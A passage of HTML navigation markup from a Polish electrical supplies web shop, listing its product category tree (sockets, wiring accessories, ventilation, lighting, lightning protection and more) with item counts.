class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/trasy-kablowe/zlaczki" title="złączki" class=""><span class="tree-categoty-name">złączki</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15172" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/rozdzielnie"
                   title="Rozdzielnice elektryczne"
                   class="">

                    <span class="tree-categoty-name">Rozdzielnice elektryczne</span> <span
                            class="tree-product-number">(37)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/rozdzielnie/rozdzielnie-modulowe" title="rozdzielnice modułowe natynkowe" class=""><span class="tree-categoty-name">rozdzielnice modułowe natynkowe</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/rozdzielnie/obudowy-metalowe" title="rozdzielnice modułowe podtynkowe" class=""><span class="tree-categoty-name">rozdzielnice modułowe podtynkowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15183" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/domofony-dzwonki"
                   title="Dzwonki do drzwi, unifony, domofony"
                   class="">

                    <span class="tree-categoty-name">Dzwonki do drzwi, unifony, domofony</span> <span
                            class="tree-product-number">(78)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/domofony" title="unifony" class=""><span class="tree-categoty-name">unifony</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/interkomy" title="interkomy" class=""><span class="tree-categoty-name">interkomy</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/wideodomofony" title="domofony i wideodomofony" class=""><span class="tree-categoty-name">domofony i wideodomofony</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki" title="dzwonki" class=""><span class="tree-categoty-name">dzwonki</span> <span class="tree-product-number">(64)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/przewodowe" title="przewodowe" class=""><span class="tree-categoty-name">przewodowe</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/domofony-dzwonki/dzwonki/bezprzewodowe" title="bezprzewodowe" class=""><span class="tree-categoty-name">bezprzewodowe</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/domofony-dzwonki/wizjery-elektroniczne" title="wizjery elektroniczne" class=""><span class="tree-categoty-name">wizjery elektroniczne</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15209" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/osprzet-odgromowy"
                   title="Osprzęt odgromowy"
                   class="">

                    <span class="tree-categoty-name">Osprzęt odgromowy</span> <span
                            class="tree-product-number">(60)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/bednarka" title="śruby odgromowe" class=""><span class="tree-categoty-name">śruby odgromowe</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/drut" title="uchwyty odgromowe" class=""><span class="tree-categoty-name">uchwyty odgromowe</span> <span class="tree-product-number">(21)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/osprzet" title="złącza odgromowe" class=""><span class="tree-categoty-name">złącza odgromowe</span> <span class="tree-product-number">(60)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-odgromowy/pozostaly-osprzet-odgromowy" title="pozostały osprzęt odgromowy" class=""><span class="tree-categoty-name">pozostały osprzęt odgromowy</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15213" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja"
                   title="Wentylacja, ogrzewanie i klimatyzacja"
                   class="">

                    <span class="tree-categoty-name">Wentylacja, ogrzewanie i klimatyzacja</span> <span
                            class="tree-product-number">(313)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-domowe" title="wentylatory domowe" class=""><span class="tree-categoty-name">wentylatory domowe</span> <span class="tree-product-number">(121)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/wentylatory-przemyslowe" title="wentylatory przemysłowe" class=""><span class="tree-categoty-name">wentylatory przemysłowe</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/kanaly-i-rury" title="kanały i rury" class=""><span class="tree-categoty-name">kanały i rury</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory" title="grzejniki, termowentylatory, nagrzewnice" class=""><span class="tree-categoty-name">grzejniki, termowentylatory, nagrzewnice</span> <span class="tree-product-number">(14)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/grzejniki" title="grzejniki" class=""><span class="tree-categoty-name">grzejniki</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/termowentylatory" title="termowentylatory" class=""><span class="tree-categoty-name">termowentylatory</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/grzejniki-i-termowentylatory/nagrzewnice" title="nagrzewnice" class=""><span class="tree-categoty-name">nagrzewnice</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne" title="zakończenia wentylacyjne" class=""><span class="tree-categoty-name">zakończenia wentylacyjne</span> <span class="tree-product-number">(123)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/drzwiczki-rewizyjne" title="drzwiczki rewizyjne" class=""><span class="tree-categoty-name">drzwiczki rewizyjne</span> <span class="tree-product-number">(15)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-okragle" title="kratki okrągłe" class=""><span class="tree-categoty-name">kratki okrągłe</span> <span class="tree-product-number">(28)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-tradycyjne" title="kratki tradycyjne" class=""><span class="tree-categoty-name">kratki tradycyjne</span> <span class="tree-product-number">(44)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/zakonczenia-wentylacyjne/kratki-z-zaluzja" title="kratki z żaluzją" class=""><span class="tree-categoty-name">kratki z żaluzją</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termometry-termostaty" title="termometry, termostaty" class=""><span class="tree-categoty-name">termometry, termostaty</span> <span class="tree-product-number">(27)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/wentylacja-ogrzewanie-i-klimatyzacja/termostaty" title="termostaty" class=""><span class="tree-categoty-name">termostaty</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15222" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/gniazda-i-wtyczki"
                   title="Gniazda i wtyczki elektryczne"
                   class="">

                    <span class="tree-categoty-name">Gniazda i wtyczki elektryczne</span> <span
                            class="tree-product-number">(198)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/gniazda-i-wtyczki/przemyslowe" title="gniazda i wtyczki elektryczne przemysłowe" class=""><span class="tree-categoty-name">gniazda i wtyczki elektryczne przemysłowe</span> <span class="tree-product-number">(50)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe" title="gniazda i wtyczki elektryczne domowe" class=""><span class="tree-categoty-name">gniazda i wtyczki elektryczne domowe</span> <span class="tree-product-number">(154)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe" title="gniazda meblowe" class=""><span class="tree-categoty-name">gniazda meblowe</span> <span class="tree-product-number">(71)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-wpuszczane" title="gniazda wpuszczane" class=""><span class="tree-categoty-name">gniazda wpuszczane</span> <span class="tree-product-number">(45)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-nablatowe" title="gniazda nablatowe" class=""><span class="tree-categoty-name">gniazda nablatowe</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-meblowe/gniazda-podszafkowe" title="gniazda podszafkowe" class=""><span class="tree-categoty-name">gniazda podszafkowe</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-sterowane-bezprzewodowo" title="gniazda sterowane bezprzewodowo" class=""><span class="tree-categoty-name">gniazda sterowane bezprzewodowo</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/rozgalezniki" title="rozgałęźniki" class=""><span class="tree-categoty-name">rozgałęźniki</span> <span class="tree-product-number">(25)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/wtyczki" title="wtyczki" class=""><span class="tree-categoty-name">wtyczki</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/gniazda-i-wtyczki/domowe/gniazda-podtynkowe-do-wbudowania" title="gniazda podtynkowe do wbudowania" class=""><span class="tree-categoty-name">gniazda podtynkowe do wbudowania</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15225" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/osprzet-elektroinstalacyjny"
                   title="Osprzęt elektroinstalacyjny"
                   class="">

                    <span class="tree-categoty-name">Osprzęt elektroinstalacyjny</span> <span
                            class="tree-product-number">(1532)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/natynkowy" title="Osprzęt elektroinstalacyjny natynkowy" class=""><span class="tree-categoty-name">Osprzęt elektroinstalacyjny natynkowy</span> <span class="tree-product-number">(138)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy" title="osprzęt elektroinstalacyjny podtynkowy" class=""><span class="tree-categoty-name">osprzęt elektroinstalacyjny podtynkowy</span> <span class="tree-product-number">(1154)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel" title="Aria" class=""><span class="tree-categoty-name">Aria</span> <span class="tree-product-number">(100)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(12)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/sciemniacze" title="ściemniacze" class=""><span class="tree-categoty-name">ściemniacze</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(42)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/gniazda-antenowe-glosnikowe-i-hdmi" title="gniazda antenowe, głośnikowe i HDMI" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe i HDMI</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/aria-ospel/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(22)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja" title="Impresja" class=""><span class="tree-categoty-name">Impresja</span> <span class="tree-product-number">(331)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(73)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/sciemniacze" title="ściemniacze" class=""><span class="tree-categoty-name">ściemniacze</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(3)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/gniazda-antenowe-glosnikowe-i-hdmi" title="gniazda antenowe, głośnikowe i HDMI" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe i HDMI</span> <span class="tree-product-number">(23)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/impresja/11762" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent" title="Akcent" class=""><span class="tree-categoty-name">Akcent</span> <span class="tree-product-number">(77)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(26)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/gniazda-antenowe" title="gniazda antenowe" class=""><span class="tree-categoty-name">gniazda antenowe</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akcent/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena" title="Vena" class=""><span class="tree-categoty-name">Vena</span> <span class="tree-product-number">(148)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/laczniki" title="łączniki" class=""><span class="tree-categoty-name">łączniki</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-wtyczkowe" title="gniazda wtyczkowe" class=""><span class="tree-categoty-name">gniazda wtyczkowe</span> <span class="tree-product-number">(75)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-teleinformatyczne" title="gniazda teleinformatyczne" class=""><span class="tree-categoty-name">gniazda teleinformatyczne</span> <span class="tree-product-number">(49)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/sterowniki-roletowe" title="sterowniki roletowe" class=""><span class="tree-categoty-name">sterowniki roletowe</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/akcesoria" title="akcesoria" class=""><span class="tree-categoty-name">akcesoria</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena/gniazda-antenowe-glosnikowe" title="gniazda antenowe, głośnikowe" class=""><span class="tree-categoty-name">gniazda antenowe, głośnikowe</span> <span class="tree-product-number">(33)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2" title="Vena2" class=""><span class="tree-categoty-name">Vena2</span> <span class="tree-product-number">(41)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2/ramki" title="ramki" class=""><span class="tree-categoty-name">ramki</span> <span class="tree-product-number">(51)</span></a><span class="spacer fa fa-minus"></span></li><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/vena2/gniazda" title="gniazda" class=""><span class="tree-categoty-name">gniazda</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/deco" title="Deco" class=""><span class="tree-categoty-name">Deco</span> <span class="tree-product-number">(66)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akord" title="Akord" class=""><span class="tree-categoty-name">Akord</span> <span class="tree-product-number">(76)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level3"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/akord/laczniki-i-przyciski" title="łączniki i przyciski" class=""><span class="tree-categoty-name">łączniki i przyciski</span> <span class="tree-product-number">(55)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/basic" title="Basic" class=""><span class="tree-categoty-name">Basic</span> <span class="tree-product-number">(53)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/cariva" title="Cariva" class=""><span class="tree-categoty-name">Cariva</span> <span class="tree-product-number">(64)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/podtynkowy/ramki" title="Ramki" class=""><span class="tree-categoty-name">Ramki</span> <span class="tree-product-number">(147)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/moduly-awaryjne" title="Moduły awaryjne" class=""><span class="tree-categoty-name">Moduły awaryjne</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/czujniki-ruchu" title="Czujniki ruchu i zmierzchu" class=""><span class="tree-categoty-name">Czujniki ruchu i zmierzchu</span> <span class="tree-product-number">(63)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy" title="Przedłużacze i listwy zasilające" class=""><span class="tree-categoty-name">Przedłużacze i listwy zasilające</span> <span class="tree-product-number">(150)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-ogrodowe-i-przemyslowe" title="przedłużacze ogrodowe i przemysłowe" class=""><span class="tree-categoty-name">przedłużacze ogrodowe i przemysłowe</span> <span class="tree-product-number">(56)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem" title="przedłużacze z uziemieniem" class=""><span class="tree-categoty-name">przedłużacze z uziemieniem</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-z-uziemieniem-i-wylacznikiem" title="przedłużacze z uziemieniem i wyłącznikiem" class=""><span class="tree-categoty-name">przedłużacze z uziemieniem i wyłącznikiem</span> <span class="tree-product-number">(27)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem" title="listwy z uziemieniem" class=""><span class="tree-categoty-name">listwy z uziemieniem</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-z-uziemieniem-i-wylacznikiem" title="listwy z uziemieniem i wyłącznikiem" class=""><span class="tree-categoty-name">listwy z uziemieniem i wyłącznikiem</span> <span class="tree-product-number">(15)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/przedluzacze-bez-uziemienia" title="przedłużacze bez uziemienia" class=""><span class="tree-categoty-name">przedłużacze bez uziemienia</span> <span class="tree-product-number">(9)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/przedluzacze-i-listwy/listwy-bez-uziemienia" title="listwy bez uziemienia" class=""><span class="tree-categoty-name">listwy bez uziemienia</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/pozostale" title="pozostałe" class=""><span class="tree-categoty-name">pozostałe</span> <span class="tree-product-number">(11)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/osprzet-elektroinstalacyjny/laczniki-krzywkowe" title="łączniki krzywkowe" class=""><span class="tree-categoty-name">łączniki krzywkowe</span> <span class="tree-product-number">(33)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15241" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/oprawy-przemyslowe"
                   title="Oprawy oświetleniowe przemysłowe"
                   class="">

                    <span class="tree-categoty-name">Oprawy oświetleniowe przemysłowe</span> <span
                            class="tree-product-number">(60)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/wewnetrzne" title="Oprawy przemysłowe wewnętrzne" class=""><span class="tree-categoty-name">Oprawy przemysłowe wewnętrzne</span> <span class="tree-product-number">(5)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/zewnetrzne" title="Oprawy przemysłowe zewnętrzne" class=""><span class="tree-categoty-name">Oprawy przemysłowe zewnętrzne</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/oprawy-przemyslowe/oprawy-led" title="Oprawy przemysłowe LED" class=""><span class="tree-categoty-name">Oprawy przemysłowe LED</span> <span class="tree-product-number">(54)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15247" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/lampy-i-oprawy-dekoracyjne"
                   title="Lampy i oprawy dekoracyjne"
                   class="">

                    <span class="tree-categoty-name">Lampy i oprawy dekoracyjne</span> <span
                            class="tree-product-number">(893)</span>

                </a>


